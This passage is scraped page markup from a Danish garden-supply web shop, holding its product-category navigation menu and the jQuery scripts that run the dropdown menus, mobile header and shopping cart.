stauder E-L</span></a></li></ul></li><li class="nav-item level1 nav-2-3 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/stauder/stauder-m-a"><span>Stauder M-Å</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-3-25 first classic"><a href="https://www.planteshop.dk/stauder/stauder-m-a/margerit"><span>Margerit</span></a></li><li class="nav-item level2 nav-2-3-26 classic"><a href="https://www.planteshop.dk/stauder/stauder-m-a/nellike"><span>Nellike</span></a></li><li class="nav-item level2 nav-2-3-27 classic"><a href="https://www.planteshop.dk/stauder/stauder-m-a/primula"><span>Primula</span></a></li><li class="nav-item level2 nav-2-3-28 classic"><a href="https://www.planteshop.dk/stauder/stauder-m-a/riddersporer"><span>Riddersporer</span></a></li><li class="nav-item level2 nav-2-3-29 classic"><a href="https://www.planteshop.dk/stauder/stauder-m-a/prydklover"><span>Prydkløver</span></a></li><li class="nav-item level2 nav-2-3-30 classic"><a href="https://www.planteshop.dk/stauder/stauder-m-a/purpursolhat"><span>Purpursolhat</span></a></li><li class="nav-item level2 nav-2-3-31 classic"><a href="https://www.planteshop.dk/stauder/stauder-m-a/silkepaeoner"><span>Pæoner</span></a></li><li class="nav-item level2 nav-2-3-32 classic"><a href="https://www.planteshop.dk/stauder/stauder-m-a/rollikke"><span>Røllikke</span></a></li><li class="nav-item level2 nav-2-3-33 classic"><a href="https://www.planteshop.dk/stauder/stauder-m-a/sankthansurt"><span>Sankthansurt</span></a></li><li class="nav-item level2 nav-2-3-34 classic"><a href="https://www.planteshop.dk/stauder/stauder-m-a/storkenaeb"><span>Storkenæb</span></a></li><li class="nav-item level2 nav-2-3-35 classic"><a href="https://www.planteshop.dk/stauder/stauder-m-a/skaermlilje"><span>Skærmlilje</span></a></li><li class="nav-item level2 nav-2-3-36 classic"><a href="https://www.planteshop.dk/stauder/stauder-m-a/stjerneskaerm"><span>Stjerneskærm</span></a></li><li class="nav-item level2 nav-2-3-37 classic"><a href="https://www.planteshop.dk/stauder/stauder-m-a/timian"><span>Timian</span></a></li><li class="nav-item level2 nav-2-3-38 classic"><a href="https://www.planteshop.dk/stauder/stauder-m-a/vortemaelk"><span>Vortemælk</span></a></li><li class="nav-item level2 nav-2-3-39 classic"><a href="https://www.planteshop.dk/stauder/stauder-m-a/aerenpris"><span>Ærenpris</span></a></li><li class="nav-item level2 nav-2-3-40 last classic"><a href="https://www.planteshop.dk/stauder/stauder-m-a/flere-stauder-m-a"><span>Flere stauder M-Å</span></a></li></ul></li><li class="nav-item level1 nav-2-4 classic"><a href="https://www.planteshop.dk/stauder/stauder-til-lerjord"><span>Stauder til lerjord</span></a></li><li class="nav-item level1 nav-2-5 last classic"><a href="https://www.planteshop.dk/stauder/stauder-til-torre-og-sandede-jorde"><span>Stauder til tørre og sandede jorde</span></a></li></ul></li><li class="nav-item level0 nav-3 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/fliser-stottemure" class="level-top"><span>Fliser &amp; støttemure</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-3-1 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/fliser-stottemure/belaegningssten"><span>Belægningssten</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-3-1-1 first classic"><a href="https://www.planteshop.dk/fliser-stottemure/belaegningssten/herregard-sten"><span>Herregård sten</span></a></li><li class="nav-item level2 nav-3-1-2 classic"><a href="https://www.planteshop.dk/fliser-stottemure/belaegningssten/hjertingstenr"><span>Hjertingsten®</span></a></li><li class="nav-item level2 nav-3-1-3 classic"><a href="https://www.planteshop.dk/fliser-stottemure/belaegningssten/multikantr"><span>Multikant®</span></a></li><li class="nav-item level2 nav-3-1-4 classic"><a href="https://www.planteshop.dk/fliser-stottemure/belaegningssten/kopsten"><span>Kopsten</span></a></li><li class="nav-item level2 nav-3-1-5 classic"><a href="https://www.planteshop.dk/fliser-stottemure/belaegningssten/slotssten"><span>Slotssten</span></a></li><li class="nav-item level2 nav-3-1-6 last classic"><a href="https://www.planteshop.dk/fliser-stottemure/belaegningssten/o-holm"><span>Ø-Holm</span></a></li></ul></li><li class="nav-item level1 nav-3-2 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/fliser-stottemure/havefliser"><span>Havefliser</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-3-2-7 first classic"><a href="https://www.planteshop.dk/fliser-stottemure/havefliser/betonfliser"><span>Betonfliser</span></a></li><li class="nav-item level2 nav-3-2-8 last classic"><a href="https://www.planteshop.dk/fliser-stottemure/havefliser/hacienda-flise"><span>Hacienda flise</span></a></li></ul></li><li class="nav-item level1 nav-3-3 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/fliser-stottemure/stottemur"><span>Støttemur</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-3-3-9 first classic"><a href="https://www.planteshop.dk/fliser-stottemure/stottemur/nordic-wall"><span>Nordic-Wall</span></a></li><li class="nav-item level2 nav-3-3-10 classic"><a href="https://www.planteshop.dk/fliser-stottemure/stottemur/lock-block-28"><span>Lock Block</span></a></li><li class="nav-item level2 nav-3-3-11 classic"><a href="https://www.planteshop.dk/fliser-stottemure/stottemur/lock-block-xl-28"><span>Lock Block XL</span></a></li><li class="nav-item level2 nav-3-3-12 last classic"><a href="https://www.planteshop.dk/fliser-stottemure/stottemur/bb-mur-15"><span>BB-Mur 15</span></a></li></ul></li><li class="nav-item level1 nav-3-4 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/fliser-stottemure/havebelaegning"><span>Tilbehør til belægninger</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-3-4-13 first classic"><a href="https://www.planteshop.dk/fliser-stottemure/havebelaegning/belaegningsdug"><span>Belægningsdug</span></a></li><li class="nav-item level2 nav-3-4-14 classic"><a href="https://www.planteshop.dk/fliser-stottemure/havebelaegning/regnvandsrende"><span>Regnvandsrende</span></a></li><li class="nav-item level2 nav-3-4-15 classic"><a href="https://www.planteshop.dk/fliser-stottemure/havebelaegning/jordarmering"><span>Jordarmering</span></a></li><li class="nav-item level2 nav-3-4-16 last classic"><a href="https://www.planteshop.dk/fliser-stottemure/havebelaegning/kantskinne"><span>Kantskinne</span></a></li></ul></li><li class="nav-item level1 nav-3-5 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/fliser-stottemure/graesarmering"><span>Græsarmering</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-3-5-17 first last classic"><a href="https://www.planteshop.dk/fliser-stottemure/graesarmering/graesarmering-ecoblock"><span>Græsarmering Ecoblock</span></a></li></ul></li></ul></li><li class="nav-item level0 nav-4 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/graes" class="level-top"><span>Græs</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-4-1 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/graes/graesfro"><span>Græsfrø &amp; Græspleje</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-4-1-1 first classic"><a href="https://www.planteshop.dk/graes/graesfro/graesfro"><span>Græsfrø</span></a></li><li class="nav-item level2 nav-4-1-2 last classic"><a href="https://www.planteshop.dk/graes/graesfro/graespleje"><span>Græspleje</span></a></li></ul></li><li class="nav-item level1 nav-4-2 classic"><a href="https://www.planteshop.dk/graes/rullegraes"><span>Færdiggræs / Rullegræs</span></a></li><li class="nav-item level1 nav-4-3 last classic"><a href="https://www.planteshop.dk/graes/engblandinger"><span>Engblandinger</span></a></li></ul></li><li class="nav-item level0 nav-5 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/flagstaenger" class="level-top"><span>Flagstænger</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-5-1 first classic"><a href="https://www.planteshop.dk/flagstaenger/flagstang"><span>Flagstænger</span></a></li><li class="nav-item level1 nav-5-2 last classic"><a href="https://www.planteshop.dk/flagstaenger/tilbehor-til-flagstaenger"><span>Tilbehør til flagstænger</span></a></li></ul></li><li class="nav-item level0 nav-6 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/muld-og-flis" class="level-top"><span>Muld og flis</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-6-1 first classic"><a href="https://www.planteshop.dk/muld-og-flis/sphagnum-krukkejord-og-pottemuld"><span>Sphagnum, krukkejord og pottemuld</span></a></li><li class="nav-item level1 nav-6-2 classic"><a href="https://www.planteshop.dk/muld-og-flis/muld"><span>Muld</span></a></li><li class="nav-item level1 nav-6-3 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/muld-og-flis/flis"><span>Flis</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-6-3-1 first classic"><a href="https://www.planteshop.dk/muld-og-flis/flis/traeflis-og-haveflis"><span>Træflis og haveflis</span></a></li><li class="nav-item level2 nav-6-3-2 classic"><a href="https://www.planteshop.dk/muld-og-flis/flis/color-traeflis"><span>Color træflis</span></a></li><li class="nav-item level2 nav-6-3-3 last classic"><a href="https://www.planteshop.dk/muld-og-flis/flis/kakao-flis"><span>Kakao-Flis</span></a></li></ul></li></ul></li><li class="nav-item level0 nav-7 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/sand-stenmel-og-skaerver" class="level-top"><span>Sand, stenmel og skærver</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-7-1 first classic"><a href="https://www.planteshop.dk/sand-stenmel-og-skaerver/sand"><span>Sand</span></a></li><li class="nav-item level1 nav-7-2 classic"><a href="https://www.planteshop.dk/sand-stenmel-og-skaerver/stenmel"><span>Stenmel</span></a></li><li class="nav-item level1 nav-7-3 classic"><a href="https://www.planteshop.dk/sand-stenmel-og-skaerver/granitskaerver"><span>Granitskærver</span></a></li><li class="nav-item level1 nav-7-4 classic"><a href="https://www.planteshop.dk/sand-stenmel-og-skaerver/granit-miljoer"><span>Granit-miljøer</span></a></li><li class="nav-item level1 nav-7-5 classic"><a href="https://www.planteshop.dk/sand-stenmel-og-skaerver/perlesten"><span>Perlesten</span></a></li><li class="nav-item level1 nav-7-6 last classic"><a href="https://www.planteshop.dk/sand-stenmel-og-skaerver/mortel-og-cement"><span>Mørtel og cement</span></a></li></ul></li><li class="nav-item level0 nav-8 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/flish-jord-of-skaerver" class="level-top"><span>Flis, muld og stenmel</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-8-1 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/flish-jord-of-skaerver/sphagnum"><span>Sphagnum, krukkejord og pottemuld</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-8-1-1 first classic"><a href="https://www.planteshop.dk/flish-jord-of-skaerver/sphagnum/sphagnum"><span>Sphagnum</span></a></li><li class="nav-item level2 nav-8-1-2 classic"><a href="https://www.planteshop.dk/flish-jord-of-skaerver/sphagnum/krukkejord"><span>Krukkejord</span></a></li><li class="nav-item level2 nav-8-1-3 last classic"><a href="https://www.planteshop.dk/flish-jord-of-skaerver/sphagnum/plantesaek-og-hojbed"><span>Plantesæk og højbed</span></a></li></ul></li><li class="nav-item level1 nav-8-2 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/flish-jord-of-skaerver/flis"><span>Flis</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-8-2-4 first classic"><a href="https://www.planteshop.dk/flish-jord-of-skaerver/flis/traeflis-haveflis"><span>Træflis &amp; haveflis</span></a></li><li class="nav-item level2 nav-8-2-5 classic"><a href="https://www.planteshop.dk/flish-jord-of-skaerver/flis/colortraeflisr"><span>Colortræflis®</span></a></li><li class="nav-item level2 nav-8-2-6 last classic"><a href="https://www.planteshop.dk/flish-jord-of-skaerver/flis/kakao-flisr"><span>Kakao-Flis®</span></a></li></ul></li><li class="nav-item level1 nav-8-3 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/flish-jord-of-skaerver/muld"><span>Muld </span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-8-3-7 first last classic"><a href="https://www.planteshop.dk/flish-jord-of-skaerver/muld/muldjord"><span>Muldjord</span></a></li></ul></li><li class="nav-item level1 nav-8-4 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/flish-jord-of-skaerver/sand-skaerver"><span>Sand &amp; Stenmel</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-8-4-8 first classic"><a href="https://www.planteshop.dk/flish-jord-of-skaerver/sand-skaerver/grus-og-sand"><span>Stenmel, grus og sand</span></a></li><li class="nav-item level2 nav-8-4-9 last classic"><a href="https://www.planteshop.dk/flish-jord-of-skaerver/sand-skaerver/granitskaerver"><span>Granitskærver</span></a></li></ul></li></ul></li><li class="nav-item level0 nav-9 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/havemobler" class="level-top"><span>Havemøbler</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-9-1 first classic"><a href="https://www.planteshop.dk/havemobler/stole"><span>Stole</span></a></li><li class="nav-item level1 nav-9-2 classic"><a href="https://www.planteshop.dk/havemobler/baenke"><span>Bænke</span></a></li><li class="nav-item level1 nav-9-3 classic"><a href="https://www.planteshop.dk/havemobler/borde"><span>Borde</span></a></li><li class="nav-item level1 nav-9-4 classic"><a href="https://www.planteshop.dk/havemobler/bord-og-stolesaet"><span>Bord og stolesæt</span></a></li><li class="nav-item level1 nav-9-5 classic"><a href="https://www.planteshop.dk/havemobler/sofaer"><span>Sofaer, sofasæt og hyggesæt</span></a></li><li class="nav-item level1 nav-9-6 classic"><a href="https://www.planteshop.dk/havemobler/solvogne"><span>Solvogne</span></a></li><li class="nav-item level1 nav-9-7 last classic"><a href="https://www.planteshop.dk/havemobler/hyndebokse"><span>Hyndebokse og covers</span></a></li></ul></li><li class="nav-item level0 nav-10 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/krukker" class="level-top"><span>Krukker</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-10-1 first last classic"><a href="https://www.planteshop.dk/krukker/krukker"><span>krukker</span></a></li></ul></li><li class="nav-item level0 nav-11 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/plejemidler" class="level-top"><span>Pleje og vedligehold</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-11-1 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/plejemidler/bekaempelsesmidler"><span>Bekæmpelsesmidler - ukrudt, mos, svamp</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-11-1-1 first classic"><a href="https://www.planteshop.dk/plejemidler/bekaempelsesmidler/insekt-og-sneglemidler"><span>Insekt- og sneglemidler</span></a></li><li class="nav-item level2 nav-11-1-2 classic"><a href="https://www.planteshop.dk/plejemidler/bekaempelsesmidler/ukrudtsmiddel"><span>Ukrudtsmiddeler</span></a></li><li class="nav-item level2 nav-11-1-3 classic"><a href="https://www.planteshop.dk/plejemidler/bekaempelsesmidler/svampemidler"><span>Svampemidler</span></a></li><li class="nav-item level2 nav-11-1-4 last classic"><a href="https://www.planteshop.dk/plejemidler/bekaempelsesmidler/skraemmeugle"><span>Skræmmeugle</span></a></li></ul></li><li class="nav-item level1 nav-11-2 classic"><a href="https://www.planteshop.dk/plejemidler/bekaempelse-skadedyr"><span>Bekæmpelse - skadedyr</span></a></li><li class="nav-item level1 nav-11-3 classic"><a href="https://www.planteshop.dk/plejemidler/graesplaene-vedligeholdelse"><span>Græsplæne-vedligeholdelse</span></a></li><li class="nav-item level1 nav-11-4 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/plejemidler/ukrudtsdug"><span>Ukrudtsdug, opbinding m.m.</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-11-4-5 first classic"><a href="https://www.planteshop.dk/plejemidler/ukrudtsdug/ukrudtsdug"><span>Ukrudtsdug</span></a></li><li class="nav-item level2 nav-11-4-6 last classic"><a href="https://www.planteshop.dk/plejemidler/ukrudtsdug/opbinding"><span>Opbinding</span></a></li></ul></li></ul></li><li class="nav-item level0 nav-12 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/godning-jordforbedring" class="level-top"><span>gødning og kalk</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-12-1 first classic"><a href="https://www.planteshop.dk/godning-jordforbedring/havegodning"><span>Havegødning og kalk</span></a></li><li class="nav-item level1 nav-12-2 classic"><a href="https://www.planteshop.dk/godning-jordforbedring/kalk"><span>Kalk og lergranulat</span></a></li><li class="nav-item level1 nav-12-3 last classic"><a href="https://www.planteshop.dk/godning-jordforbedring/godning"><span>Gødning</span></a></li></ul></li><li class="nav-item level0 nav-13 level-top last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveudstyr" class="level-top"><span>Haveudstyr</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-13-1 first classic"><a href="https://www.planteshop.dk/haveudstyr/redskaber-mm"><span>Redskaber mm</span></a></li><li class="nav-item level1 nav-13-2 classic"><a href="https://www.planteshop.dk/haveudstyr/oneleg-arbejdsskammel"><span>OneLeg arbejdsskammel</span></a></li><li class="nav-item level1 nav-13-3 classic"><a href="https://www.planteshop.dk/haveudstyr/vaekstlys"><span>Vækstlys</span></a></li><li class="nav-item level1 nav-13-4 classic"><a href="https://www.planteshop.dk/haveudstyr/easy-to-grow-minidrivhuse"><span>'Easy to Grow' minidrivhuse</span></a></li><li class="nav-item level1 nav-13-5 classic"><a href="https://www.planteshop.dk/haveudstyr/redskaber-slanger-m-m"><span>Vandslanger, havevandere og tilbehør</span></a></li><li class="nav-item level1 nav-13-6 classic"><a href="https://www.planteshop.dk/haveudstyr/aeblekasse"><span>Æblekasse</span></a></li><li class="nav-item level1 nav-13-7 classic"><a href="https://www.planteshop.dk/haveudstyr/fuglefoder"><span>Fuglefoder og automater</span></a></li><li class="nav-item level1 nav-13-8 classic"><a href="https://www.planteshop.dk/haveudstyr/fragt-tillaeg-ikke-brofaste-oer"><span>Fragttillæg ikke brofaste øer.</span></a></li><li class="nav-item level1 nav-13-9 last classic"><a href="https://www.planteshop.dk/haveudstyr/lys-til-haven"><span>Lys til haven</span></a></li></ul></li>			
						
						
	</ul>



	
	<script type="text/javascript">
	//<![CDATA[



		var MegaMenu = {

			mobileMenuThreshold: 960			, bar: jQuery('#nav')
			, panels: null
			, mobnavTriggerWrapper: null
			, itemSelector: 'li'
			, panelSelector: '.nav-panel'
			, openerSelector: '.opener'
			, isTouchDevice: ('ontouchstart' in window) || (navigator.msMaxTouchPoints > 0)
			, ddDelayIn: 100
			, ddDelayOut: 200
			, ddAnimationDurationIn: 100
			, ddAnimationDurationOut: 300

			, init : function()
			{
				MegaMenu.panels = MegaMenu.bar.find(MegaMenu.panelSelector);
				MegaMenu.mobnavTriggerWrapper = jQuery('.mobnav-trigger-wrapper');
			}

			, initDualMode : function()
			{
				MegaMenu.init();
				MegaMenu.bar.accordion(MegaMenu.panelSelector, MegaMenu.openerSelector, MegaMenu.itemSelector);
				if (jQuery(window).width() >= MegaMenu.mobileMenuThreshold)
				{
					MegaMenu.cleanUpAfterMobileMenu(); //Required for IE8
				}

				enquire
					.register('screen and (max-width: ' + (MegaMenu.mobileMenuThreshold - 1) + 'px)', {
						match: MegaMenu.activateMobileMenu,
						unmatch: MegaMenu.cleanUpAfterMobileMenu
					})
					.register('screen and (min-width: ' + MegaMenu.mobileMenuThreshold + 'px)', {
						deferSetup: true,
						setup: MegaMenu.cleanUpAfterMobileMenu,
						match: MegaMenu.activateRegularMenu,
						unmatch: MegaMenu.prepareMobileMenu
					});
			}

			, initMobileMode : function()
			{
				MegaMenu.init();
				MegaMenu.bar.accordion(MegaMenu.panelSelector, MegaMenu.openerSelector, MegaMenu.itemSelector);
				MegaMenu.activateMobileMenu();
			}

			, activateMobileMenu : function()
			{
				MegaMenu.mobnavTriggerWrapper.show();
				MegaMenu.bar.addClass('nav-mobile acco').removeClass('nav-regular');
			}

			, activateRegularMenu : function() //Default state
			{
				MegaMenu.bar.addClass('nav-regular').removeClass('nav-mobile acco');
				MegaMenu.mobnavTriggerWrapper.hide();
			}

			, cleanUpAfterMobileMenu : function()
			{
								MegaMenu.panels.css('display', '');
			}

			, prepareMobileMenu : function()
			{
								MegaMenu.panels.hide();

								MegaMenu.bar.find('.item-active').each( function() {
					jQuery(this).children('.nav-panel').show();
				});
			}

		}; //end: MegaMenu



		
					MegaMenu.initDualMode();
		
		//Toggle mobile menu
		jQuery('a.mobnav-trigger').on('click', function(e) {
			e.preventDefault();
			if (jQuery(this).hasClass('active'))
			{
				MegaMenu.bar.removeClass('show');
				jQuery(this).removeClass('active');
			}
			else
			{
				MegaMenu.bar.addClass('show');
				jQuery(this).addClass('active');					
			}
		});

	


		
		jQuery(function($) {

			var menubar = MegaMenu.bar;

						menubar.on('click', '.no-click', function(e) {
				e.preventDefault();
			});

						menubar.on('mouseenter', 'li.parent.level0', function() {
				
				if (false === menubar.hasClass('nav-mobile'))
				{
					var item = $(this);
					var dd = item.children('.nav-panel');

					var itemPos = item.position();
					var ddPos = { left: itemPos.left, top: itemPos.top + item.height() };
					if (dd.hasClass('full-width')) { ddPos.left = 0; }

															dd.removeClass('tmp-full-width');

									var ddConOffset = 0;
					var outermostCon = menubar;
				
					var outermostContainerWidth = outermostCon.width();
					var ddOffset = ddConOffset + ddPos.left;
					var ddWidth = dd.outerWidth();

										if ((ddOffset + ddWidth) > outermostContainerWidth)
					{
												var diff = (ddOffset + ddWidth) - outermostContainerWidth;
						var ddPosLeft_NEW = ddPos.left - diff;

												var ddOffset_NEW = ddOffset - diff;

												if (ddOffset_NEW < 0)
						{
														dd.addClass('tmp-full-width');
							ddPos.left = 0;
						}
						else
						{
														ddPos.left = ddPosLeft_NEW;
						}
					}
					
					dd
						.css({
							'left' : ddPos.left + 'px',
							'top'  : ddPos.top + 'px'
						})
						.stop(true, true).delay(MegaMenu.ddDelayIn).fadeIn(MegaMenu.ddAnimationDurationIn, "easeOutCubic");
				}

			}).on('mouseleave', 'li.parent.level0', function() {
				
				if (false === menubar.hasClass('nav-mobile'))
				{
					$(this).children(".nav-panel")
					.stop(true, true).delay(MegaMenu.ddDelayOut).fadeOut(MegaMenu.ddAnimationDurationOut, "easeInCubic");
				}

			}); //end: menu top-level dropdowns

		}); //end: on document ready

		jQuery(window).on("load", function() {

			var menubar = MegaMenu.bar;

			if (MegaMenu.isTouchDevice)
			{
				menubar.on('click', 'a', function(e) {

					link = jQuery(this);
					if (!menubar.hasClass('nav-mobile') && link.parent().hasClass('nav-item--parent'))
					{
						if (!link.hasClass('ready'))
						{
							e.preventDefault();
							menubar.find('.ready').removeClass('ready');
							link.parents('li').children('a').addClass('ready');
						}
					}

				}); //end: on click
			} //end: if isTouchDevice

		}); //end: on load

	


	//]]>
	</script>

				
									<div class="mobileTopMenuItems">
						<ul class="links">
<li class="first imageLink"><a href="https://certifikat.emaerket.dk/eshop/planteshop.dk" target="_blank"><img alt="" src="https://www.planteshop.dk/media/wysiwyg/fil/e-handel-logo-top.png" width="46" /></a></li>
<li><a title="Haveguide" href="https://www.planteshop.dk/haveguide/">HAVEGUIDE</a></li>
<li><a href="https://www.planteshop.dk/arbejdsbeskrivelser/">NYHEDSBREVE</a></li>
<li><a title="Din side" href="https://www.planteshop.dk/handelsbetingelser/">BETINGELSER</a></li>
<li><a href="https://www.planteshop.dk/kontakt/">KONTAKT</a></li>
<li class="last"></li>
</ul>
<!-- DO NOT EDIT // -->
<style><!--
.links > li > a { font-size: 15px; font-weight: bold; } .links > li.active > a { color: white !important; } .links > li.active, .links > li > a:hover { background-color: #00A853 !important } .links .imageLink { margin-right: 20px; } .links .imageLink > a:hover { background-color: transparent !important; }
--></style>
<script type="text/javascript">// <![CDATA[
jQuery(".links > li > a[href='"+window.location.href+"']").parent().addClass("active");
// ]]></script>
<!-- // DO NOT EDIT -->					</div>
				                <div class="hp-block user-menu clearer grid12-4" style="display:none;">
													<div class="topSocialLinks">
    <a href="https://www.facebook.com/planteshop" target="_blank"><img src="https://www.planteshop.dk/media/wysiwyg/fil/cta-icon-fb.png" alt="" width="42" />Facebook</a>
    <a href="https://www.planteshop.dk/nyhedsbrev"><img src="https://www.planteshop.dk/media/wysiwyg/fil/cta-icon-newsletter.png" alt="" width="42" />Nyhedsbrev</a>
</div>						
						
						
													<div id="mini-cart-wrapper-regular">
								<!-- ajaxpro_cart_sidebar_start -->
<div id="mini-cart" class="mini-cart dropdown is-empty">

    <a href="#header-cart" class="mini-cart-heading dropdown-heading cover skip-link skip-cart">
        <span>
        
			<span class="icon ic ic-cart"></span>
            <span class="planteshop-cart" onclick="window.location = 'https://www.planteshop.dk/fancycheckout/';"> </span>
                        <span class="label no-display">Cart</span>
                        <span class="caret">&nbsp;</span>

        </span>
    </a> <!-- end: heading -->
    
                <div id="header-cart" class="mini-cart-content dropdown-content left-hand block block block-cart skip-content skip-content--style">
            <div class="block-content-inner">

                                <div class="empty">Din indkøbskurv er tom.</div>

            </div> <!-- end: inner block -->
        </div> <!-- end: dropdown-content -->
    
</div> <!-- end: mini-cart -->

<!-- ajaxpro_cart_sidebar_end -->							</div>
						
						<div class="line-break-after"></div>
												
						
						
						
												
						
						<div id="header-account" class="top-links links-wrapper-separators-left skip-content skip-content--style">

													</div> <!-- end: top-links -->

						
						
					</div>
			</div> <!-- end: inner-container -->
		</div> <!-- end: nav -->
	</div> <!-- end: nav-container -->

</div> <!-- end: header-container3 -->
</div> <!-- end: header-container2 -->
</div> <!-- end: header-container -->




<script type="text/javascript">
//<![CDATA[

		
		var SmartHeader = {

			mobileHeaderThreshold : 770
			, rootContainer : jQuery('.header-container')

			, init : function()
			{
				enquire.register('(max-width: ' + (SmartHeader.mobileHeaderThreshold - 1) + 'px)', {
					match: SmartHeader.moveElementsToMobilePosition,
					unmatch: SmartHeader.moveElementsToRegularPosition
				});
			}

			, activateMobileHeader : function()
			{
				SmartHeader.rootContainer.addClass('header-mobile').removeClass('header-regular');
			}

			, activateRegularHeader : function()
			{
				SmartHeader.rootContainer.addClass('header-regular').removeClass('header-mobile');
			}

			, moveElementsToMobilePosition : function()
			{
				SmartHeader.activateMobileHeader();

				jQuery('#mini-cart-wrapper-mobile').prepend(jQuery('#mini-cart'));
				jQuery('.skip-active').removeClass('skip-active');
				
				//Disable dropdowns
				jQuery('#mini-cart').removeClass('dropdown');
				jQuery('#mini-compare').removeClass('dropdown');

				//Clean up after dropdowns: reset the "display" property
				jQuery('#header-cart').css('display', '');
				jQuery('#header-compare').css('display', '');

			}

			, moveElementsToRegularPosition : function()
			{
				SmartHeader.activateRegularHeader();

				jQuery('#mini-cart-wrapper-regular').prepend(jQuery('#mini-cart'));
				jQuery('.skip-active').removeClass('skip-active');

				//Enable dropdowns
				jQuery('#mini-cart').addClass('dropdown');
				jQuery('#mini-compare').addClass('dropdown');
			}

		}; //end: SmartHeader

		SmartHeader.init();

		jQuery(function($) {

			//Skip Links
			var skipContents = $('.skip-content');
			var skipLinks = $('.skip-link');

			skipLinks.on('click', function (e) {
				e.preventDefault();

				var self = $(this);
				var target = self.attr('href');

				//Get target element
				var elem = $(target);

				//Check if stub is open
				var isSkipContentOpen = elem.hasClass('skip-active') ? 1 : 0;

				//Hide all stubs
				skipLinks.removeClass('skip-active');
				skipContents.removeClass('skip-active');

				//Toggle stubs
